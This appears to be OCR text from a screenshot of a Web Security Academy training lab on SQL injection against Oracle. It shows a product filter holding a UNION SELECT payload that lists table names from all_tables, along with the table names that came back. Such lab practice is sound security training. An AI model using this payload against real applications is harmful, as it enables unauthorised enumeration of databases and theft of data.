 0a2600db04df71eb80ad08a100d00065.web-security-academy.net/filter
Cloud Computing... Microsoft Certifie... Planes | Microsoft... Session Vs JWT:... Presentación Pers...
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT table_name,NULL FROM
all_tables--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Lifestyle Pets
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
Cheshire Cat Grin